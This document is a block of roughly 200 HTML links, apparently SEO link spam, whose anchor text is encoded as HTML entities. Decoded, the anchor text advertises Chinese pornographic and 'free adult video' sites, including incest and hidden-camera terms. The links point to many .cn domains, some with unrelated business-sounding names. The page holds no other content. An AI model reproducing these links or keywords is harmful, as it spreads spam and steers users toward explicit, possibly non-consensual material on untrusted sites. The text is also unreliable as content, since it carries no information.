<a href="http://www.cpine.cn/">&#x5403;&#x74DC;&#x9ED1;&#x6599;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.pifa2.cn/">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>
<a href="http://www.furubayashi.com.cn/">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x8DB3;&#x4EA4;</a>
<a href="http://www.eeapehb.cn/">&#x8C01;&#x6709;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.gosun.net.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>
<a href="http://www.inforec.cn/">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>
<a href="http://www.hztzs.com.cn/">91&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.lyxlhgm.com/">&#x9752;&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.y8005.com/">&#x6781;&#x54C1;&#x767D;&#x4E1D;&#x81EA;&#x6170;&#x51FA;&#x6C34;</a>
<a href="http://www.lulubox.cn/">&#x6B27;&#x7F8E;&#x7231;&#x7231;&#x5F71;&#x9662;</a>
<a href="http://www.cblq.com.cn/">&#x4E9A;&#x6D32;&#x8272;&#x60C5;&#x5929;&#x5802;</a>
<a href="http://www.redarmypark.com.cn/">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>
<a href="http://www.dmtbjc.cn/">&#x811A;&#x4EA4;&#x767D;&#x5AE9;&#x7389;&#x8DB3;&#x89C6;&#x9891;</a>
<a href="http://www.arrivo.cn/">&#x56FD;&#x4EA7;ts&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.artgold.cn/">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.tonytoy.net.cn/">&#x4F26;&#x7406;&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x89C6;&#x9891;</a>
<a href="http://www.zbhmyy.com/">91&#x874C;&#x86AA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.0562cm.cn/">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>
<a href="http://www.neiqiuwang.com/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>
<a href="http://www.ywminwang.com/">&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>
<a href="http://www.btgmw.cn/">&#x5973;&#x540C;&#x6210;&#x4EBA;&#x7528;&#x54C1;</a>
<a href="http://www.jxjxgs.cn/">&#x4E45;&#x8349;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.dewen123.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>
<a href="http://www.trainingcenter.com.cn/">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x5403;&#x74DC;&#x7F51;&#x7AD9;</a>
<a href="http://www.loveparty2.cn/">&#x897F;&#x74DC;&#x5F71;&#x9662;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.clmlt.cn/">&#x6B27;&#x7F8E;a&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.szpinkbag.cn/">&#x6B27;&#x7F8E;&#x4E9A;&#x97E9;&#x7F51;&#x5740;</a>
<a href="http://www.miogo.cn/">&#x4E9A;&#x6D32;&#x8272;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.jilujiaotong.com.cn/">&#x64CD;&#x64CD;&#x64CD;&#x8349;&#x8349;&#x8349;&#x8349;</a>
<a href="http://www.poulux.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>
<a href="http://www.renrenshow.com/">&#x72E0;&#x72E0;&#x64B8;&#x4E9A;&#x6D32;&#x8272;</a>
<a href="http://www.11d57q.cn/">&#x6210;&#x4EBA;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.eyours.com.cn/">91&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.troctolite.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.shopn.com.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>
<a href="http://www.syjxxz.cn/">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E0B;&#x8F7D;</a>
<a href="http://www.mushroomproduct.cn/">&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.wxsczl.com/">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.happyd.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.dahe88.cn/">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>
<a href="http://www.clttw.cn/">&#x8D85;&#x78B0;&#x7F51;&#x9875;&#x9999;&#x8549;</a>
<a href="http://www.avvj.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x56DB;&#x9875;</a>
<a href="http://www.zn7288.com.cn/">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;</a>
<a href="http://www.hbzytx.com.cn/">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.0w2smoa.cn/">&#x4F26;&#x7406;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>
<a href="http://www.itryoga.com.cn/">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.hnpss.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>
<a href="http://www.youthsoft.cn/">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.ouchm.cn/">&#x56FD;&#x4EA7;91&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>
<a href="http://www.udlc.cn/">&#x6700;&#x65B0;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x5740;</a>
<a href="http://www.czlingyi.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x9EC4;&#x8272;</a>
<a href="http://www.quezhige.cn/">&#x5185;&#x5C04;&#x5408;&#x96C6;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>
<a href="http://www.doctoryz.cn/">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x4F26;</a>
<a href="http://www.ltcj.org.cn/">&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.quicfoto.cn/">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.gzzhisheng.com/">&#x65E5;&#x97E9;&#x7CFB;&#x5217;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.haimeial.com/">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.i1186.com/">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x5C11;&#x5987;&#x65E0;&#x7801;</a>
<a href="http://www.qpwtr.cn/">A&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.szwell.com.cn/">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x6B27;&#x7F8E;</a>
<a href="http://www.exceed158.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.szfcsw.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x9ED1;&#x4EBA;</a>
<a href="http://www.fcshilin.cn/">&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.gdcaea.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;</a>
<a href="http://www.gzfrx.com/">&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x7F51;&#x5740;</a>
<a href="http://www.yunxiangzy.cn/">&#x7537;&#x5973;&#x65E5;b&#x771F;&#x4EBA;&#x89C6;&#x9891;</a>
<a href="http://www.ibdac.com.cn/">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x89C6;&#x9891;</a>
<a href="http://www.htz4.com/">&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.gzyqhg.com/">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x7F51;&#x7AD9;</a>
<a href="http://www.dcsk.com.cn/">&#x95E8;&#x4E8B;&#x4EF6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.watxb.cn/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.sytex.cn/">91&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>
<a href="http://www.hzfuxing.com.cn/">91&#x7206;&#x64CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.3t3.com.cn/">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>
<a href="http://www.cc248.com/">&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>
<a href="http://www.vjccwsq.cn/">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>
<a href="http://www.lczjbx.cn/">91&#x76F4;&#x64AD;&#x4F53;&#x80B2;&#x76F4;&#x64AD;</a>
<a href="http://www.wenzio.cn/">&#x9752;&#x8349;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.keaodz.com/">&#x4E45;&#x8349;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.38330.cn/">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.guangkuosan.cn/">&#x9999;&#x8549;&#x793E;&#x533A;&#x53D8;&#x6001;&#x89C6;&#x9891;</a>
<a href="http://www.bigpinetree.com/">91&#x89C6;&#x9891;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>
<a href="http://www.guncel.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.jinfengco.com/">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.tsbohai.cn/">&#x9752;&#x9752;&#x56FD;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.feicheng163.cn/">97&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.iterm2.cn/">&#x6C61;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hkxjb.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.bizcoin.cc/">&#x6B27;&#x7F8E;99&#x5BB6;&#x5EAD;&#x4E71;&#x4F26;</a>
<a href="http://www.51xuantieshebei.com.cn/">&#x97E9;&#x65E5;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.bjwanfu.com.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x7247;</a>
<a href="http://www.hdzwghgl.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;91</a>
<a href="http://www.6869t.com/">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.bj6633.cn/">&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.winee.cn/">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.gzssby.cn/">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>
<a href="http://www.chekudp.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.hsleatherco.com/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>
<a href="http://www.hjboy.com/">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.dianlu.net.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8BF1;&#x60D1;</a>
<a href="http://www.oyabc.cn/">&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.cnsxly.com/">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.yatfai.com.cn/">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x6F6E;&#x55B7;</a>
<a href="http://www.szjiafeng.com.cn/">&#x7F8E;&#x56FD;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4EBA;&#x5996;</a>
<a href="http://www.easywz.cn/">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.liujob.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.nones.cn/">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;</a>
<a href="http://www.pinecityhotelshanghai.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.ranv.com.cn/">&#x6555;&#x6FC0;&#x64B8;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>
<a href="http://www.timoyun.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.hongshiky.com/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5168;&#x96C6;</a>
<a href="http://www.jutairan.cn/">&#x767D;&#x4E1D;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.hdiz.cn/">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E1D;&#x889C;</a>
<a href="http://www.jzsme.cn/">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>
<a href="http://www.telecomfly.cn/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.zpais.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.2077k.cn/">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x7801;&#x65E0;&#x7816;</a>
<a href="http://www.520xq.cn/">&#x64CD;&#x64CD;&#x8D85;&#x78B0;&#x78B0;&#x78B0;</a>
<a href="http://www.mxybzj.com/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6843;&#x82B1;&#x7F51;</a>
<a href="http://www.oneshoes.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.free88.com.cn/">&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;&#x5348;&#x591C;&#x7247;</a>
<a href="http://www.qinlapai.cn/">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>
<a href="http://www.gzpaotu.cn/">&#x6DF1;&#x591C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.zgxlhg.cn/">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;A&#x7247;</a>
<a href="http://www.led958.com/">&#x56FD;&#x4EA7;&#x4E71;&#x4F26;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.tgdjd.com.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.hlgogogo.cn/">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>
<a href="http://www.sxmz.com.cn/">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.8sh8xz.cn/">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x53D1;&#x5E03;</a>
<a href="http://www.klxxshzf.com/">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>
<a href="http://www.lgztx.com/">&#x8001;&#x8272;&#x9B3C;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.hrbjzxfw.cn/">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x5927;&#x5168;</a>
<a href="http://www.essexinternational.org.cn/">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;&#x72E0;&#x72E0;&#x64CD;</a>
<a href="http://www.quicknews.cn/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>
<a href="http://www.ee33ee.cn/">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>
<a href="http://www.news889.com.cn/">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>
<a href="http://www.hellovision.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.zk520.cn/">&#x5348;&#x591C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.360xun.cn/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>
<a href="http://www.hualewang.com/">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>
<a href="http://www.xygt1111.com/">&#x871C;&#x6843;&#x89C6;&#x9891;&#x9EBB;&#x8C46;&#x64CD;</a>
<a href="http://www.jyzzp.com.cn/">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;A&#x7247;</a>
<a href="http://www.cosmicray.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;99</a>
<a href="http://www.sryzw.cn/">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.globalcruises.com.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7F51;&#x5728;&#x7EBF;</a>
<a href="http://www.ahhstax.com/">&#x6B27;&#x7F8E;&#x4E1C;&#x4EAC;&#x70ED;&#x4E09;&#x7EA7;</a>
<a href="http://www.rbym.com.cn/">&#x4F0A;&#x7538;&#x6E56;&#x5728;&#x7EBF;&#x5927;&#x732B;</a>
<a href="http://www.taisengroup.com/">&#x5F88;&#x5F88;&#x64B8;&#x65E5;&#x65E5;&#x64CD;</a>
<a href="http://www.ahfkfh.cn/">&#x9EC4;&#x8272;av&#x7F51;&#x5740;&#x5927;&#x5168;</a>
<a href="http://www.mytlcf.com/">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.alisazhantian.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>
<a href="http://www.birdsresorthuizhou.cn/">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>
<a href="http://www.fsthid.com/">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x903C;</a>
<a href="http://www.cnykfly.cn/">&#x56FD;&#x4EA7;&#x4E45;&#x8349;&#x8D44;&#x6E90;&#x7AD9;</a>
<a href="http://www.yscjc.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.zc258.cn/">&#x4E01;&#x9999;&#x8272;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.uavrent.cn/">&#x6B27;&#x7F8E;&#x808F;&#x5C44;&#x7F51;&#x7AD9;</a>
<a href="http://www.bluebike.cn/">&#x4E00;&#x7EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.hotban.cn/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x7247;&#x514D;&#x8D39;</a>
<a href="http://www.tjpme.org.cn/">91&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>
<a href="http://www.dingruihui.cn/">&#x9EBB;&#x8C46;&#x808F;&#x5C44;&#x5B98;&#x7F51;</a>
<a href="http://www.mybid.cc/">&#x6210;&#x4EBA;&#x6027;&#x7231;aa&#x5F71;&#x9662;</a>
<a href="http://www.zbcars.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.lzdxjj.com/">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>
<a href="http://www.xhtxt.cn/">91&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8349;&#x903C;</a>
<a href="http://www.tips2win.cn/">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>
<a href="http://www.shouchecar.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.shuxitai.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>
<a href="http://www.hrbjkbxw.cn/">91&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.sports5.cn/">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.epeeblog.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>
<a href="http://www.mishupeixun.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>
<a href="http://www.hbsjhz.cn/">&#x4E2D;&#x56FD;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.cdzymy.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x79C0;&#x79C0;&#x89C6;&#x9891;</a>
<a href="http://www.0532uu.cn/">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7F8E;&#x5973;</a>
<a href="http://www.jhxcpa.com/">&#x5E72;&#x903C;&#x5F71;&#x89C6;&#x4E09;&#x533A;</a>
<a href="http://www.klstfloor.com/">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.gzxinxie.com/">&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x4E0B;&#x8F7D;</a>
<a href="http://www.cntydm.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>
<a href="http://www.worset.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E1D;&#x889C;</a>
<a href="http://www.hx6688.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;</a>
<a href="http://www.cr21g.com/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;</a>
<a href="http://www.lushanedu.cn/">&#x5348;&#x591C;&#x6027;&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.lwcredit.com/">&#x65E5;&#x97E9;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>
<a href="http://www.sege.cc/">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E09;&#x7EA7;</a>
<a href="http://www.kmchang.com/">&#x64CD;&#x56DB;&#x5DDD;&#x5973;&#x4EBA;&#x4E09;&#x533A;</a>
<a href="http://www.gamsay.com/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.cblq.com.cn/">91&#x5929;&#x5802;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>
<a href="http://www.ts98.cn/">3d&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x89C6;&#x9891;</a>
<a href="http://www.webmum.cn/">&#x5348;&#x591C;&#x7206;&#x4E73;&#x89C6;&#x9891;</a>
<a href="http://www.51creating.com/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>
<a href="http://www.allwintech.com.cn/">&#x5077;&#x62CD;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.esksoft.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>
<a href="http://www.xdtpx.com/">&#x56FD;&#x4EA7;jk&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.xkmk.com.cn/">&#x56FD;&#x4EA7;2&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>
<a href="http://www.bubucar.com.cn/">&#x56FD;&#x4EA7;&#x4E71;&#x80A5;&#x8001;&#x5987;</a>
<a href="http://www.80239g.cn/">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x89C6;&#x5077;&#x62CD;</a>
<a href="http://www.kubeiku.cn/">&#x65E5;&#x97E9;&#x591C;&#x95F4;&#x79C1;&#x4EBA;</a>
<a href="http://www.vitionst.com/">&#x4E00;&#x7EA7;&#x5C9B;&#x56FD;&#x6BDB;&#x7247;</a>
<a href="http://www.lsfnetwork.com.cn/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x53E6;&#x7C7B;</a>
<a href="http://www.chasewindows.com.cn/">&#x4E45;&#x8349;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>
<a href="http://www.appiu.cn/">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>
<a href="http://www.cqlart.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>
<a href="http://www.4qu.com.cn/">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>
<a href="http://www.sj-gc.com/">&#x4E94;&#x6708;&#x5929;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>
<a href="http://www.jdswcd.com/">&#x5E72;&#x8D85;&#x78B0;&#x78B0;&#x719F;&#x5973;</a>
<a href="http://www.53rj.cn/">&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x9EBB;&#x8C46;</a>
<a href="http://www.htcay12.cn/">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.803sj.cn/">&#x9ED1;&#x6599;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>
<a href="http://www.enye.com.cn/">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x5927;&#x7247;</a>
<a href="http://www.cekii.cn/">&#x4EBA;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>
<a href="http://www.zwyczyxb.cn/">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.gixx.cn/">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.dcwellmay.com/">&#x514D;&#x8D39;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;</a>
<a href="http://www.anerbao.cn/">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;</a>
